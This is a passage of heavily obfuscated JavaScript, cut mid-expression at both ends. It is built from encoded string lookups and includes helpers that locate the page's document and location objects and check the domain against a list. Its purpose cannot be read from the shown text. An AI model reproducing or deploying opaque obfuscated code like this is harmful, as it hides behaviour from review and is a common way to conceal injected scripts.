0xab2,'Nl%U')+R(0x56b,'#NX0')+R(0x891,'7qs]')+R(0x7dd,'UG2g')+R(0x50d,'PJO)')+R(0x83e,'Za0(')+R(0x1d9,'5AHd')+R(0xae0,'5AHd')+R(0x593,'Nl%U')+R(0x87f,'gNx2')+R(0x520,'S@pK')+R(0xa29,'Lg[#')+R(0x251,'x6gd')+R(0x4a2,'5*4^')+R(0x180,'q5%*')+R(0xb06,'9VX)')+R(0x6b9,'HVA(')+R(0x195,'y(Hw')+R(0x52f,']7C8')+R(0x76d,'K)c^')+R(0x3c3,'bG[L')+R(0x74c,'Lh$J')+R(0x95b,'gNx2')+R(0xa06,'^L^J')+R(0x647,'Ft#T')+R(0x776,'Lg[#')+R(0x8c9,'0e!D')+R(0x987,'PJO)')+R(0xa74,'!yaJ')+R(0x2d4,'DPRV')+R(0x179,'q5%*')+R(0x7e7,'DPRV')+R(0x9bd,'gNx2')+R(0xb08,'Y$*&')+R(0x969,'HVA(')+R(0x974,'q5%*')+R(0x8be,'^L^J')+R(0x2c9,'dp$7')+R(0xb10,'5*4^')+R(0x68b,'Lg[#')+R(0x8b0,'PJO)')+R(0x66d,'Ft#T')+R(0xac9,'7qs]')+R(0x70f,'bG[L')+'K'),c[R(0x59e,'2S(d')]=R(0x4e7,'JnMl')+R(0x6b6,'5AHd')+R(0x848,'gNx2')+R(0x77c,'K)c^')+R(0x98d,'9VX)')+R(0x40a,'*JSu')+R(0x4ad,'Lg[#')+R(0x4dc,'[(]h')+R(0x7af,'*JSu')+R(0x5fe,'K)c^')+R(0x23b,'JnMl')+R(0x4ef,'Lg[#')+R(0x747,'HVA(')+R(0x208,'x6gd')+R(0x659,'S@pK')+R(0x486,'dp$7')+R(0x6c7,'Tco*')+R(0x418,'sm0l')+R(0x3fa,'m2pQ')+R(0x5c7,'7qs]')+R(0xac1,'[(]h')+R(0x671,'*JSu')+R(0x6cb,'q5%*')+R(0x1bb,'K)c^')+R(0x371,'Nl%U')+R(0x52c,'gNx2')+R(0x228,'0e!D')+R(0x2d8,'Lg[#')+R(0x814,'9VX)')+R(0xa1a,'[(]h')+R(0x60b,'bh4n')+R(0x2a0,'bG[L')+R(0x854,'y(Hw')+R(0x786,'rOdX')+R(0x1d8,'K)c^')+R(0x9af,'Y$*&')+R(0x4a6,'!yaJ')+R(0x51b,'PJO)')+R(0x9d5,'2S(d')+R(0x44b,'QM^u')+R(0x917,'QM^u')+R(0x209,'PJO)')+R(0x376,'bG[L')+R(0x8c7,'HVA(')+R(0x1f6,'bG[L')+R(0x29d,'7qs]')+R(0x92c,'Tco*')+R(0x778,'dp$7')+R(0x19d,'0e!D')+R(0x1e7,'DPRV')+R(0x17e,'rOdX')+R(0x4d1,'#NX0')+R(0x214,'5*4^')+R(0x924,'Za0(')+R(0x2e0,'bh4n')+R(0x560,'QM^u')+R(0x4ba,'Ft#T')+R(0x94d,'GL^G')+R(0x30d,'^(Uo')+R(0x2c7,'7qs]')+R(0x31a,'[(]h')+R(0x375,'9VX)')+R(0x21b,'S@pK')+R(0x287,'#NX0')+R(0x972,'K)c^')+R(0x2aa,'7qs]')+R(0x519,'FsCU')+R(0xa66,'sm0l')+R(0x5d3,'S@pK')+R(0x694,'9VX)')+R(0x870,'iwAe')+R(0x680,'Tco*')+R(0x1b3,'&bJ]')+R(0x303,'7qs]')+R(0x75a,'5*4^')+R(0x6b3,'FlkS')+R(0x4b4,'#NX0')+R(0x95e,'Lg[#')+R(0x62d,'*JSu')+R(0x92d,']$nc')+R(0x336,'Y$*&')+R(0x846,'Tco*')+R(0x266,']7C8')+R(0x1af,'Nl%U')+R(0xad8,'PJO)')+R(0x7bf,'m2pQ')+R(0x9a1,'HVA(')+R(0x267,'q5%*')+R(0x66f,'PJO)')+R(0x2b3,'HVA(')+R(0x632,'5*4^')+R(0x572,'^L^J')+R(0xa1b,'[(]h')+R(0x59c,'Y$*&')+R(0x277,'HVA(')+R(0x74f,'HVA(')+R(0x343,'Ft#T')+R(0x7b7,'y(Hw')+R(0x364,'q5%*')+R(0x506,'GL^G')+R(0x8ed,'^(Uo')+R(0x1e0,'PJO)')+R(0x38e,'Y$*&')+R(0x63b,'Tco*')+R(0x587,'y(Hw')+R(0x994,'!yaJ')+R(0x6f8,'K)c^')+R(0x439,'FsCU')+R(0x9c2,'^(Uo')+R(0x574,'dp$7')+R(0x2e4,'0e!D')+R(0x1ca,'UG2g')+R(0x7cd,'GL^G')+R(0x448,'K)c^')+R(0x1fd,']$nc')+R(0x7f0,'0e!D')+R(0x97a,'GL^G')+R(0x633,'^L^J')+R(0x790,'9VX)')+R(0xafa,'sm0l')+R(0x1fb,'HVA(')+R(0x64d,'rFmx')+R(0x608,'^L^J')+R(0x4bc,'&F1H')+R(0x724,'^L^J')+R(0x650,'K]f8')+R(0x61b,'^L^J')+R(0x554,'bh4n')+R(0x45f,'GL^G')+R(0x79e,'HVA(')+R(0x72a,']7C8')+R(0x2d0,'JnMl')+R(0x1b0,'Nl%U')+R(0x8db,'rFmx')+R(0x175,'Nl%U')+R(0x9a6,'rOdX')+R(0x7fd,'PJO)')+R(0x27f,'uTAF')+R(0x35f,'UG2g')+R(0x7e6,'PJO)')+R(0xa6c,'#NX0')+R(0x61e,'Lg[#')+R(0x860,']$nc')+R(0x265,'Lh$J')+R(0x5e7,'HVA(')+R(0x26b,']7C8')+R(0x8e3,'S@pK')+R(0x5b2,'5*4^')+R(0x88f,'&F1H')+R(0xb0d,'Lh$J')+R(0x7b3,'PJO)')+R(0x6e2,'^L^J')+R(0x958,'xibM')+R(0x6a4,']7C8')+R(0x8f2,'gNx2')+R(0x5e1,'&F1H')+R(0x79a,'q5%*')+R(0x6de,'Nl%U')+R(0x71c,'FsCU')+R(0x59d,'PJO)')+R(0x932,'rOdX')+R(0x1b8,'m2pQ')+R(0x923,'uTAF')+R(0xa09,'xibM')+R(0x21e,'bh4n')+R(0x4be,'a%VC')+R(0x5df,'bG[L')+R(0x3a5,'rFmx')+R(0x79b,'K]f8')+R(0x4d6,'9VX)')+R(0x57e,'uTAF')+R(0x6ca,'S@pK')+R(0xa9c,'iwAe')+R(0x4cd,'PJO)')+R(0xa0d,'#NX0')+R(0x78a,'K]f8')+R(0x8cb,'a%VC')+R(0x5d9,'sm0l')+R(0x253,'bh4n')+R(0x258,'FsCU')+R(0x44f,'rOdX')+R(0xa08,'Lg[#')+R(0x797,'5AHd')+R(0x84b,'QM^u')+R(0x9b4,'q5%*')+R(0x276,'UG2g')+R(0x88e,'a%VC')+R(0x3f6,'Za0(')+R(0x4a5,'FsCU')+R(0x989,'x6gd')+R(0x308,'7qs]')+R(0x7ec,'7qs]')+R(0x429,'sm0l')+R(0x87e,']$nc')+R(0x18f,'JnMl')+R(0x3f3,'K]f8')+R(0x56c,'Ft#T')+R(0x5b6,'DPRV')+R(0xa8f,'a%VC')+R(0x6ec,'Ft#T')+(R(0x335,'&F1H')+R(0x2bc,'bh4n')+R(0x332,'!yaJ')+R(0x3af,'Y$*&')+R(0xad7,'rFmx')+R(0x930,'x6gd')+R(0x995,'gNx2')+R(0x90b,'QM^u')+R(0x7e1,'5AHd')+R(0x5fa,'PJO)')+R(0x6d9,'5AHd')+R(0x70a,'Tco*')+R(0x46b,'q5%*')+R(0x760,'bh4n')+R(0x62e,'9VX)')+R(0x473,']7C8')+R(0x696,'7qs]')+R(0x8a2,'K)c^')+R(0x19c,'9VX)')+R(0xa50,'FsCU')+R(0x3f4,'Za0(')+R(0x421,'dp$7')+R(0x912,'FsCU')+R(0xa13,'Lg[#')+R(0x954,'5AHd')+R(0x57b,'&F1H')+R(0x455,'K)c^')+R(0x7d3,'Y$*&')+R(0x626,'&F1H')+R(0x9e4,'a%VC')+R(0x226,'rFmx')+R(0xa52,'m2pQ')+R(0x4aa,'gNx2')+R(0xaa6,'iwAe')+R(0x8ce,'x6gd')+R(0x219,'x6gd')+R(0xaec,'5*4^')+R(0x9bf,'[(]h')+R(0x452,'DPRV')+R(0x8cc,'q5%*')+R(0x9c0,'HVA(')+R(0x610,'Ft#T')+R(0x77f,'Lg[#')+R(0x6fb,'HVA(')+R(0x756,'!yaJ')+R(0xad2,'Lg[#')+R(0xa2c,'7qs]')+R(0x816,'Y$*&')+R(0x19f,'Y$*&')+R(0x5c5,'!yaJ')+R(0x5ec,'FlkS')+R(0xb05,'Lg[#')+R(0x357,'K]f8')+R(0x5cc,'S@pK')+R(0x321,'gNx2')+R(0x6c0,'FsCU')+R(0x914,'Za0(')+R(0x81e,'gNx2')+R(0x970,'K]f8')+R(0x185,'rFmx')+R(0x229,'x6gd')+R(0x538,'&bJ]')+R(0x5dd,'^(Uo')+R(0x309,'&bJ]')+R(0x89d,'#NX0')+R(0x9cc,'2S(d')+R(0x479,'xibM')+R(0x3c2,'rOdX')+R(0x949,'dp$7')+R(0x204,'PJO)')+R(0xa3a,'a%VC')+R(0xaa0,'m2pQ')+R(0x8d5,'9VX)')+R(0x562,'DPRV')+R(0x939,'Lh$J')+R(0x850,'^L^J')+R(0x861,'&bJ]')+R(0x405,']$nc')+R(0x93e,'FsCU')+R(0x85b,'q5%*')+R(0x988,'FlkS')+R(0xa5c,'Lg[#')+R(0x996,'m2pQ')+R(0x73e,'rOdX')+R(0x5f7,'7qs]')+R(0x51f,'gNx2')+R(0x438,'m2pQ')+R(0xa3c,'a%VC')+R(0x7fa,'Za0(')+R(0x49d,'5*4^')+R(0xaf3,'Nl%U')+R(0x871,'9VX)')+R(0x9d7,'rOdX')+R(0x547,'dp$7')+R(0x80c,'Nl%U')+R(0xa77,'Y$*&')+R(0x37a,'K)c^')+R(0x609,'K]f8')+R(0xaea,'x6gd')+R(0x317,'5*4^')+R(0x5a9,'Tco*')+R(0x818,'&F1H')+R(0x3b4,'a%VC')+R(0x6a8,'*JSu')+R(0xab6,'K]f8')+R(0x9df,'bh4n')+R(0x419,'rFmx')+R(0x182,'2S(d')+R(0x84a,'y(Hw')+R(0x556,'Lg[#')+R(0x70d,'K]f8')+R(0x291,'m2pQ')+R(0x738,'iwAe')+R(0x9ae,'!yaJ')+R(0x2f2,'Nl%U')+R(0x2b0,'*JSu')+R(0x549,'a%VC')+R(0x6e1,'Lg[#')+R(0x6cc,'bG[L')+R(0x38f,'bh4n')+R(0x6aa,'K)c^')+R(0x521,'DPRV')+R(0xaf1,'^(Uo')+R(0x723,'gNx2')+R(0x822,'rFmx')+R(0x42b,'Lh$J')+R(0x2ff,'[(]h')+R(0x906,'PJO)')+R(0x663,'UG2g')+R(0x2fa,'QM^u')+R(0x84e,'S@pK')+R(0x55a,'Za0(')+R(0x948,'x6gd')+R(0x2c1,'m2pQ')+R(0x41c,'FlkS')+R(0x9e3,'bG[L')+R(0x326,'y(Hw')+R(0x771,'uTAF')+R(0x638,'K]f8')+R(0x5a3,'DPRV')+R(0x7b8,'bG[L')+R(0xa5b,'^L^J')+R(0x9a5,'rFmx')+R(0x66b,'K]f8')+R(0x22a,'DPRV')+R(0x74b,'^L^J')+R(0x89e,'&bJ]')+R(0x24e,'gNx2')+R(0x5a1,'bG[L')+R(0x242,']7C8')+R(0x6e7,'y(Hw')+R(0x67a,'x6gd')+R(0x49b,'S@pK')+R(0x9f3,'Za0(')+R(0xa63,'5AHd')+R(0xa46,'GL^G')+R(0x5cf,'!yaJ')+R(0x7ea,'uTAF')+R(0x475,'Tco*')+R(0x420,'K]f8')+R(0x489,'UG2g')+R(0x9ac,'a%VC')+R(0x674,'7qs]')+R(0x62f,'Za0(')+R(0x765,'Lg[#')+R(0x353,'FlkS')+R(0x64e,'HVA(')+R(0x37f,'FsCU')+R(0x92f,'^(Uo')+R(0x8fe,'bh4n')+R(0x781,'PJO)')+R(0x704,'&bJ]')+R(0x32f,'m2pQ')+R(0x48c,'DPRV')+R(0x1fc,'dp$7')+R(0x37d,'JnMl')+R(0x96c,'q5%*')+R(0x8e1,'HVA(')+R(0xa07,'DPRV')+R(0x2eb,'m2pQ')+R(0x69e,'uTAF')+R(0x922,'S@pK')+R(0x842,'K]f8')+R(0x6d8,'m2pQ')+R(0x316,'JnMl')+R(0x349,'UG2g')+R(0x8ca,'FlkS')+R(0x359,'2S(d')+R(0x2c8,'sm0l')+R(0x36a,'a%VC')+R(0x727,'S@pK')+R(0x5b3,'S@pK')+R(0x824,'JnMl')+R(0x5db,'Lg[#')+R(0x61f,'Ft#T')+R(0x886,'m2pQ')+R(0x8e2,'5AHd')+R(0x887,'K]f8')+R(0xaf7,'UG2g')+R(0x792,'7qs]'))+(R(0x3d2,'bh4n')+R(0x8d9,'xibM')+R(0x728,'S@pK')+R(0x3e7,'a%VC')+R(0x7fb,'QM^u')+R(0x7a5,']7C8')+R(0x2bf,'FlkS')+R(0x27a,'Tco*')+R(0xad5,'S@pK')+R(0x975,'&F1H')+R(0x8c5,'UG2g')+R(0x3d0,'&bJ]')+R(0x9c9,'gNx2')+R(0x1a9,'0e!D')+R(0x5d0,'5*4^')+R(0x5d8,'!yaJ')+R(0xad9,'!yaJ')+R(0xaae,'UG2g')+R(0x4f1,'2S(d')+R(0x900,'QM^u')+R(0x796,'5AHd')+R(0x306,'FsCU')+R(0x3b2,'q5%*')+R(0x1ec,'^L^J')+R(0x581,'dp$7')+R(0x73a,'bG[L')+R(0x772,'DPRV')+R(0x58e,'Y$*&')+R(0x9ea,'Ft#T')+R(0x47f,'bh4n')+R(0x997,'QM^u')+R(0x578,'JnMl')+R(0x1be,'q5%*')+R(0x9b7,'7qs]')+R(0x69d,'a%VC')+R(0x8c3,'&F1H')+R(0x5a7,'q5%*')+R(0x1b4,'PJO)')+R(0x23c,'x6gd')+R(0x8ff,'dp$7')+R(0x3e5,'GL^G')+R(0x7e2,'K]f8')+R(0x6c1,'Lh$J')+R(0x918,'FlkS')+R(0x445,'sm0l')+R(0x830,'UG2g')+R(0x971,'dp$7')+R(0xa70,'^L^J')+R(0x580,'*JSu')+R(0x533,'S@pK')+R(0x53f,'S@pK')+R(0x95d,'#NX0')+R(0x4d5,'xibM')+R(0x360,'x6gd')+R(0x4d7,'S@pK')+R(0x901,'DPRV')+R(0x221,'Ft#T')+R(0x677,'^(Uo')+R(0x1da,'FlkS')+R(0x867,'dp$7')+R(0x341,'K)c^')+R(0x933,'q5%*')+R(0x37e,'Tco*')+R(0x6ef,'JnMl')+R(0x3ef,'Lh$J')+R(0x87c,'&F1H')+R(0xa8b,'iwAe')+R(0x26e,'Ft#T')+R(0xa48,'bh4n')+R(0x66a,'dp$7')+R(0x973,'q5%*')+R(0x27b,'&F1H')+R(0x42f,'Y$*&')+R(0x6da,'dp$7')+R(0x6d5,']$nc')+R(0x602,'rOdX')+R(0x184,'rOdX')+R(0x93d,'2S(d')+R(0x2b7,'^(Uo')+R(0x546,'7qs]')+R(0x33f,'S@pK')+R(0x953,'2S(d')+R(0x77b,'bh4n')+R(0x29f,'2S(d')+R(0xa0a,'rFmx')+R(0x255,'sm0l')+R(0x31f,'7qs]')+R(0x692,'0e!D')+R(0x78f,']$nc')+R(0x2ef,'dp$7')+R(0x817,'m2pQ')+R(0x33c,'Tco*')+R(0x791,'&F1H')+R(0x557,'Za0(')+R(0x77d,'2S(d')+R(0xa31,'7qs]')+R(0x54f,'iwAe')+R(0x3b1,'a%VC')+R(0x264,'FlkS')+R(0x416,'GL^G')+R(0x297,'xibM')+R(0x67d,'JnMl')+R(0x812,'iwAe')+R(0x3a2,'^(Uo')+R(0x7b0,'5AHd')+R(0x9ed,'bG[L')+R(0x53d,'QM^u')+R(0x1ea,'Za0(')+R(0x9f7,'9VX)')+R(0x482,'K)c^')+R(0x853,'uTAF')+R(0xac5,'5AHd')+R(0x81f,'HVA(')+R(0xab3,'m2pQ')+R(0x4bf,'q5%*')+R(0x55b,']$nc')+R(0x645,'QM^u')+R(0x8a3,'Lg[#')+R(0x9b8,'Nl%U')+R(0x992,'*JSu')+R(0x42a,'9VX)')+R(0xac0,'bh4n')+R(0x1e6,'xibM')+R(0x5eb,'K)c^')+R(0x748,'S@pK')+R(0x880,'bG[L')+R(0xafc,'HVA(')+R(0x8fd,'iwAe')+R(0xa9e,'bG[L')+R(0xa5a,'^(Uo')+R(0xb0a,'GL^G')+R(0x4f6,'sm0l')+R(0x5f9,'Y$*&')+R(0x511,']7C8')+R(0x41a,'uTAF')+R(0xa1f,']7C8')+R(0xac3,'^L^J')+R(0x320,'K]f8')+R(0x982,'[(]h')+R(0x6a3,']$nc')+R(0x1d1,'m2pQ')+R(0x4b1,'7qs]')+R(0x82e,'FlkS')+R(0x383,'sm0l')+R(0x8a1,'*JSu')+R(0x768,'sm0l')+R(0x458,'5*4^')+R(0x877,'PJO)')+R(0x22e,'5AHd')+R(0x2fb,'rOdX')+R(0x415,'xibM')+R(0xaa8,'K]f8')+R(0x2be,'FsCU')+R(0x6e5,'K)c^')+R(0xade,'xibM')+R(0xa51,'PJO)')+R(0x20b,'rOdX')+R(0x81b,'Ft#T')+R(0x31c,'bh4n')+R(0x40c,'a%VC')+R(0x825,'sm0l')+R(0x79f,'xibM')+R(0x45a,'&F1H')+R(0x5fb,'*JSu')+R(0x233,'xibM')+R(0x50f,'rFmx')+R(0x7eb,'0e!D')+R(0x1e8,'9VX)')+R(0xa94,'Nl%U')+R(0x1ba,'GL^G')+R(0x701,'a%VC')+R(0x60d,'GL^G')+R(0x480,'^L^J')+R(0x189,'uTAF')+R(0x6a6,'sm0l')+R(0xaf9,'Nl%U')+R(0x5bc,'Y$*&')+R(0x5b4,'7qs]')+R(0x3ca,'y(Hw')+R(0x9f8,'m2pQ')+R(0x7c4,'Ft#T')+R(0x7ce,'HVA(')+R(0x334,'y(Hw')+R(0x2ba,'iwAe')+R(0x51d,']$nc')+R(0x8e6,'rOdX')+R(0x941,'FsCU')+R(0x4f7,'S@pK')+R(0x3c0,'#NX0')+R(0x944,'Lh$J')+R(0x4a0,'^L^J')+R(0x431,'rFmx')+R(0x192,'7qs]')+R(0x310,'^L^J')+R(0x294,'xibM')+R(0x6d6,'GL^G')+R(0x819,'bh4n')+R(0x6c9,'QM^u')+R(0xa71,'#NX0')+R(0x505,'5AHd'))+(R(0x71a,'DPRV')+R(0xae8,'sm0l')+R(0x916,'[(]h')+R(0x7be,'dp$7')+R(0x1a7,'y(Hw')+R(0x75f,'HVA(')+R(0x540,'PJO)')+R(0x43e,'Tco*')+R(0xadd,'HVA(')+R(0x358,'iwAe')+R(0x644,'uTAF')+R(0x40f,'K)c^')+R(0x79c,'[(]h')+R(0x4b6,'#NX0')+R(0x9be,'FlkS')+R(0x220,'GL^G')+R(0x9fc,'bh4n')+R(0x93a,'m2pQ')+R(0x240,'GL^G')+R(0x8e4,'9VX)')+R(0x7db,'HVA(')+R(0x7c9,'x6gd')+R(0x826,'GL^G')+R(0x1d0,'Nl%U')+R(0x714,'!yaJ')+R(0x7a8,'y(Hw')+R(0x80d,'7qs]')+R(0x56a,'gNx2')+R(0x564,'!yaJ')+R(0x4d4,']$nc')+R(0x725,'2S(d')+R(0x7bd,'FlkS')+R(0x1eb,'bG[L')+R(0x65d,'7qs]')+R(0x605,'&F1H')+R(0x41b,'HVA(')+R(0x808,'#NX0')+R(0x278,'uTAF')+R(0x21c,'^L^J')+R(0x9f2,'UG2g')+R(0xa54,'dp$7')+R(0x7e3,'*JSu')+R(0x913,'JnMl')+R(0x575,'#NX0')+R(0x831,'!yaJ')+R(0x67b,'Lg[#')+R(0x859,'rOdX')+R(0x95f,'xibM')+R(0xa28,'7qs]')+R(0x737,'QM^u')+R(0x366,'FlkS')+R(0x1e9,'x6gd')+R(0x7bc,'y(Hw')+R(0xac8,'&F1H')+R(0x1ce,'xibM')+R(0x238,'K]f8')+R(0x91e,'[(]h')+R(0xaaa,'K)c^')+R(0x329,']7C8')+R(0x596,'bh4n')+R(0x318,'Lg[#')+R(0x699,'Y$*&')+R(0x361,'rFmx')+R(0x63c,'&bJ]')+R(0x9a9,'Za0(')+R(0x7a9,'uTAF')+R(0x1c6,'rOdX')+R(0x9bc,'x6gd')+R(0x6d7,'5AHd')+R(0x74e,'uTAF')+R(0x7d6,'^L^J')+R(0x9b2,'UG2g')+R(0x413,'bh4n')+R(0x4da,'Lh$J')+R(0x8d6,'9VX)')+R(0x387,'Lg[#')+R(0xa2b,'PJO)')+R(0x8f5,'x6gd')+R(0x285,'PJO)')+R(0x202,'7qs]')+R(0x773,'y(Hw')+R(0x20f,'q5%*')+R(0x30c,']7C8')+R(0x512,'!yaJ')+R(0xafb,'FsCU')+R(0x9e9,'y(Hw')+R(0x344,'GL^G')+R(0x68e,'q5%*')+R(0x6b7,'5AHd')+R(0x8a9,'S@pK')+R(0x64b,']$nc')+R(0x293,'PJO)')+R(0x9dc,'gNx2')+R(0x873,'9VX)')+R(0xa82,'^L^J')+R(0x38c,'QM^u')+R(0x32a,'&F1H')+R(0x700,'[(]h')+R(0x7e9,'0e!D')+R(0x661,'rFmx')+R(0x52e,'DPRV')+R(0x711,'rOdX')+R(0x283,'rFmx')+R(0x6ac,'x6gd')+R(0x8fa,'K)c^')+R(0x4de,'0e!D')+R(0xa05,'PJO)')+R(0x8f6,'#NX0')+R(0x7a0,'K]f8')+R(0xaf6,'^L^J')+R(0x651,'5AHd')+R(0x454,'rOdX')+R(0x686,'^(Uo')+R(0x494,'HVA(')+R(0x802,'gNx2')+R(0x223,'5*4^')+R(0x5f3,'9VX)')+R(0x470,'!yaJ')+R(0x656,'x6gd')+R(0x761,'2S(d')+R(0x7ba,'9VX)')+R(0x832,'y(Hw')+R(0x457,'Nl%U')+R(0x657,'FlkS')+R(0x423,'K)c^')+R(0x84d,'q5%*')+R(0x9d4,'xibM')+R(0x573,'x6gd')+R(0x3e1,'gNx2')+R(0x282,'rOdX')+R(0x2f1,'5AHd')+R(0x7b1,'a%VC')+R(0x8df,'a%VC')+R(0x3a4,'*JSu')+R(0xa45,'a%VC')+R(0x94e,'Tco*')+R(0x191,'*JSu')+R(0x3b8,'rFmx')+R(0x2df,'9VX)')+R(0x212,'HVA(')+R(0x655,'#NX0')+R(0x565,'q5%*')+R(0x4cc,'K]f8')+R(0x2e9,'y(Hw')+R(0x3c6,'rOdX')+R(0x6ff,'QM^u')+R(0x35e,'Lh$J')+R(0x950,'^(Uo')+R(0x47e,'UG2g')+R(0x32c,']7C8')+R(0x4eb,'q5%*')+R(0x561,'a%VC')+R(0x45b,'S@pK')+R(0x29c,']7C8')+R(0x874,'q5%*')+R(0x467,'JnMl')+R(0x592,'UG2g')+R(0x507,']7C8')+R(0x296,'Za0(')+R(0x5ed,'!yaJ')+R(0x3f1,'!yaJ')+R(0x483,'^L^J')+R(0x856,'bh4n')+R(0x2cb,'K)c^')+R(0x8d3,'Nl%U')+R(0x2d6,'Lh$J')+R(0x1c0,'rOdX')+R(0x4b3,'HVA(')+R(0x1e3,'x6gd')+R(0x50a,'UG2g')+R(0x9b6,'UG2g')+R(0x779,'iwAe')+R(0x46f,'x6gd')+R(0x459,'a%VC')+R(0x688,'GL^G')+R(0x484,'*JSu')+R(0x788,'bh4n')+R(0x4b2,'dp$7')+R(0x6a0,'Lg[#')+R(0x782,'2S(d')+R(0x4c1,'^(Uo')+R(0x96b,'a%VC')+R(0xa18,'UG2g')+R(0x794,'x6gd')+R(0x95c,'DPRV')+R(0x82c,'bG[L')+R(0xa0e,'^(Uo')+R(0xa44,'uTAF')+R(0x56d,'bG[L')+R(0xa30,'&F1H')+R(0x70c,'&F1H')+R(0x63d,'bh4n')+R(0xadf,'bG[L')+R(0xa0f,'S@pK')+R(0x65e,'^(Uo')+R(0x26c,']$nc')+R(0x716,'^(Uo')+R(0x1a2,'rFmx')+R(0x398,'9VX)')+R(0x41f,'iwAe'))+(R(0x89b,'S@pK')+R(0x76e,'bG[L')+R(0x319,'[(]h')+R(0x230,'!yaJ')+R(0x1a4,'xibM')+R(0x381,'FlkS')+R(0x289,'JnMl')+R(0x8d8,'GL^G')+R(0x1ef,'dp$7')+R(0x3e6,'*JSu')+R(0xadb,'rOdX')+R(0x667,'xibM')+R(0xac4,'FlkS')+R(0x597,'xibM')+R(0x8de,'Nl%U')),c[R(0x5c8,'5*4^')]=R(0x3e4,'5*4^')+R(0x93c,']$nc')+R(0xa61,'bG[L')+R(0x50e,'iwAe')+R(0x967,'[(]h')+R(0x70e,'bh4n')+R(0x2e5,'a%VC')+R(0x85c,'Ft#T')+R(0x1c3,'dp$7')+R(0x417,'Nl%U')+R(0x541,'^L^J')+R(0x74d,'FlkS')+R(0x280,'Tco*')+R(0x884,']$nc')+R(0xa49,'*JSu'),c[R(0x27c,'rFmx')]=R(0x835,'2S(d')+R(0xab9,'FlkS')+R(0x65f,'PJO)')+R(0x1ff,']7C8')+R(0x86d,'HVA(')+R(0x4b8,'5AHd')+R(0x919,'Ft#T')+R(0x4d3,'Nl%U')+R(0x33b,'S@pK')+R(0x6db,'Y$*&')+R(0x222,'m2pQ'),c[R(0x703,'5*4^')]=R(0x25e,'0e!D')+R(0x9cb,'GL^G')+R(0x58c,'&bJ]')+R(0x235,'FsCU')+R(0x7ee,'UG2g')+R(0x57f,'*JSu')+R(0x6f6,'0e!D')+R(0xaeb,'HVA(')+R(0x621,'Tco*')+R(0x2a8,'x6gd')+R(0x775,'Ft#T')+R(0x22b,'5AHd')+R(0x4f2,'dp$7')+R(0x1d7,'9VX)')+R(0x311,'Tco*')+R(0x6be,'Lh$J')+R(0x227,'2S(d')+R(0x478,'Ft#T'),c[R(0x6c2,'m2pQ')]=function(z,B){return z===B;},c[R(0x956,'bG[L')]=R(0x890,'2S(d')+R(0x5d4,'Y$*&'),c[R(0xab0,'rFmx')]=function(y){return y();},c[R(0x218,'Za0(')]=R(0x464,'Lg[#')+R(0x8a6,'uTAF')+R(0xaaf,'bG[L')+R(0x552,']7C8')+R(0x8c6,'Y$*&'),c[R(0x286,'iwAe')]=R(0x5c1,'rFmx')+R(0x271,'x6gd'),c[R(0x57d,'iwAe')]=R(0x45d,'^L^J')+'t',c[R(0x488,'K]f8')]=function(z,B){return z===B;},c[R(0x27e,'*JSu')]=R(0xa93,'bh4n')+R(0x23f,'Ft#T'),c[R(0x4e2,']$nc')]=function(y){return y();},c[R(0x71b,'a%VC')]=function(y,z,B){return y(z,B);},c[R(0x5cb,'iwAe')]=function(y,z,B){return y(z,B);},c[R(0xb0b,'&F1H')]=function(y,z,B){return y(z,B);},c[R(0x22f,'K]f8')]=function(z,B){return z-B;},c[R(0x2a9,'FsCU')]=function(y,z){return y(z);},c[R(0x763,'^(Uo')]=function(y){return y();},c[R(0x18d,'9VX)')]=R(0xa27,'UG2g')+'t',c[R(0x2cc,'&bJ]')]=R(0x4e9,'x6gd')+R(0x345,'5AHd')+R(0x710,'GL^G'),c[R(0x800,'gNx2')]=function(z,B){return z||B;},c[R(0x254,'a%VC')]=R(0x795,'Y$*&')+R(0xa6f,'S@pK')+R(0x2cd,'UG2g')+R(0xa32,'sm0l')+R(0xa80,'iwAe')+R(0xa33,'7qs]')+R(0x4e3,'uTAF')+R(0x531,'5*4^'),c[R(0x69f,'Lg[#')]=R(0x806,'9VX)')+R(0x377,']$nc')+R(0x9a2,'uTAF')+R(0xa9f,'Y$*&')+R(0xacf,'0e!D')+R(0x403,'GL^G'),c[R(0x9d1,'xibM')]=R(0xae5,'[(]h');var d=c,e=function(){var y=!![];return function(z,B){var C=y?function(){var S=_0x8264424d;if(B){var E=B[S(0x9a3,'K]f8')](z,arguments);return B=null,E;}}:function(){};return y=![],C;};}();function f(y,z){var T=R;for(var B in y)if(d[T(0x3ce,'S@pK')](B[T(0x9d3,'x6gd')+'h'],z)&&function(C,E){var U=T;for(var G=0x2;d[U(0x244,'K]f8')](G,E[U(0x5c9,'dp$7')+'h']);G++)if(d[U(0x749,'PJO)')](C[U(0x862,'gNx2')+U(0x40b,'K]f8')](E[G][0x0]),E[G][0x1]))return;return 0x1;}(B,arguments))return y[B];}function g(y,z){var V=R;return d[V(0x198,'K)c^')](y,Math[V(0x1b6,'xibM')](d[V(0x231,'0e!D')](Math[V(0x821,'7qs]')+'m'](),d[V(0x1a8,'2S(d')](d[V(0x236,'2S(d')](z,0x1),y))));}function h(y,z){var W=R;for(var B=0x0;d[W(0x844,'bG[L')](B,z[W(0x94f,'bh4n')+'h']);B++){var C=z[B],E=d[W(0x6e4,'7qs]')](0x0,C[W(0x8b8,'#NX0')+'Of']('.'))?d[W(0x44e,'Nl%U')]('.',y):y,G=d[W(0x4ca,'PJO)')](E[W(0x453,']$nc')+'h'],C[W(0x63e,'#NX0')+'h']),H=E[W(0xa0c,'dp$7')+'Of'](C,G),G=d[W(0x567,'rFmx')](-0x1,H)&&d[W(0x82b,'HVA(')](H,G);if(G&&(d[W(0x5ca,'sm0l')](E[W(0x63e,'#NX0')+'h'],C[W(0x8c8,'2S(d')+'h'])||d[W(0x378,'rOdX')](0x0,C[W(0x551,'bG[L')+'Of']('.'))))return 0x1;}}function i(){var X=R,y,z;return d[X(0x631,'&F1H')](f,d[X(0x8b2,'iwAe')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var Y=R,y=d[Y(0x8fc,'a%VC')](k,d[Y(0x89a,'rOdX')](i));if(y){var y=d[Y(0x197,'a%VC')](f,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return 